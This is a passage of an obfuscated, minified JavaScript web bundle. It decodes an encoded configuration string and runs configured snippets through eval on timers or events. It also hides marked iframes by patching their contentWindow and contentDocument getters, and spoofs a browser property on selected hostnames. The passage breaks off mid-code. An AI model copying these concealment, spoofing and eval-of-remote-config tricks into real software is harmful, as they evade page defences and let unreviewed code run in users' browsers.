srkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwogrjrja8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrj4nr34rbawnqawrj4r3ahawrk,rka0axrn98drkrqrjaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3awr3a4rbr3awrjnrjrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5rcrspabaorc98abrwraagrxrc8rxraab96r4agrxrcrjrjr3rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4nr34rbawnqawrj4r3ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwogrjrba8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrjaynrbrbirjrj44awr3rjahrjrk,rka0axrn98drkrqrjaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir3qa4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcajanu2rer5rciawawfr34awrccvvabrx8rcirjrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjaynrbrbirjrj44awr3rjahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx8rxag9abrxdrc98abrwraagrxa5rcavvfrvr9rva0agrvr9rvagrwrk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrj,4,n,rjaya8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nay4qaya4a4rba4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcrjrk,rka5agvabredrkrqrkav8vrna5rwrc9drcawrc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx8rxag9abrxdrc98abrwraagrxa5rcavvfrv+rvdrwork,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nay4q4awawawa4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcr3rk,rka5agvabredrkrqrkav8vrna5rwrc9drcrjrc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcirk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1a5rxraabrwv6gr3a8a1a0aga1agrwgia8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nayrbayr3a4qnnrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcirk,rka5agvabredrkrqrkav8vrna5rwrcrn89axaxrx8rcr3rc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcprwddagrxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgaw,i,a4,rjr3,rjay,rjn,r3r3,ina8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axahraa0a5abvpaha5rx98rasah9drkai,brka5rxagrxraabv8rkrqrka2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rvagrwrvr9rvdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjai,brka5rxagrxraabv8rkrqrka2axah98abrwraagrxa5ahrw6crxrxdah9drkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjir3rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayiqrjrb4n4rjahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcavvababvprcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgr3a8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahawrkai,brka5rxagrxraabv8rkrqrka2a0ahavv8drx8ahva0abagrw6rxahavrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir3iawqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcr5rea3urciawawfr34awrcprwddagrxrcr3a4rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcavvababvprcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2a0ahp98r4rw6ahagahabavrvr9rva2a0ahp98r4rw6ahpahabrvr9rva2ax9r4rw69abrwv6rk,rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrcavrxcv8rxahrjahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahr3rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir34ayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcr5rea3urciawawfr34awrccvvabrx8rcr3nrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2r3awawrbrj4rba4qqqiayiawr3r3,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkrwa5ac9axabrworxrkrqc9aga5rx,rkorx8a5rwv6rkrqrkoqa24a2rjiayrkai";if(18===e[t(2171)])return null;const n=(0,O.OC)(decodeURI(e));if(!n)throw t(2237);return n}catch(e){const n=t(2359)[t(2845)](e);return m.A[t(758)](n),null}},f=(t,e,n,r)=>{const i=a1M;t[i(2960)]((t=>i(2089)===t[i(1214)]||i(2074)===t[i(1214)]&&e||i(965)===t[i(1214)]&&e&&n||i(412)===t[i(1214)]&&!e))[i(667)]((t=>(t=>{const e=i;try{const n=t[e(2391)][e(2164)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,x.Wq)({protectUrlContext:r,url:n,endpoint:U.A[e(2869)]})))[e(2164)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,E.md)(e)));t[e(3222)]&&y(n),t[e(1639)]&&window[e(2251)]((()=>y(n)),t[e(1639)][e(1459)]),t[e(2014)]&&window[e(2848)](t[e(2014)][e(1636)],(()=>y(n)))}catch(t){console[e(758)](t)}})(t)))},y=z=>{const vm=a1M;try{eval(z)}catch(t){U.A[vm(3131)]&&console[vm(758)](vm(769),t)}}},2691:(F,C,X)=>{"use strict";const vH=a1M;X.d(C,{Hz:()=>y,b9:()=>f,bb:()=>K,hQ:()=>B});var U=X(7549),O=X(2997),E=X(6516);const x=vH(1401),m={querySelectorAll:()=>[]},H={postMessage:()=>null,document:m,parent:window};function f(){const t=vH;O.A[t(2061)]();const e=Object[t(839)](HTMLIFrameElement[t(2481)],t(867));Object[t(359)](HTMLIFrameElement[t(2481)],t(867),{get:function(){const n=t;if(this[n(1755)](x))return H;for(var r=arguments[n(2171)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(488)][n(3105)](this,...i)}});const n=Object[t(839)](HTMLIFrameElement[t(2481)],t(1867));Object[t(359)](HTMLIFrameElement[t(2481)],t(1867),{get:function(){const e=t;if(this[e(1755)](x))return m;for(var r=arguments[e(2171)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(488)][e(3105)](this,...i)}})}function y(t){t[vH(2515)](x,"")}function z(){const t=vH,e=navigator[t(2473)][t(876)]();return![t(443),t(1853),t(1987),t(1952),t(2084),t(1921)][t(717)]((n=>e[t(2509)](n)))&&[t(2787),t(1383)][t(717)]((n=>e[t(2509)](n)))}function v(t,e){return(0,E.c)(((n,r)=>{const i=a1M;let o=0;t[i(667)]((s=>{const a=i;s[a(3043)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(2171)]&&n(!1)}))[a(2285)](r)}))}))}function B(e){const n=vH,r=/__#\{(.*?)\}#__/gi,i=[];let o=0,s=null;for(;null!==(s=r[n(2489)](e));)i[n(3252)](e[n(1141)](o,s[n(1566)])),i[n(3252)](t(s[1])),o=s[n(1566)]+s[0][n(2171)];return i[n(3252)](e[n(1141)](o)),i[n(1190)]("")}function t(d){const vc=vH;try{const u=eval(d);return null===u?vc(367):void 0===u?vc(1093):u[vc(1935)]()}catch(t){return console[vc(758)](t),t[vc(1935)]()}}function K(t){const e=vH;[e(1847),e(770),e(2966),e(930),e(1266),e(2519),e(361),e(1642),e(2706),e(2461),e(1159)][e(717)]((t=>location[e(2718)][e(2332)](t)))&&Object[e(359)](t,e(2093),{get:function(){return 8}})}const n=(t,e,n)=>{const r=vH;let 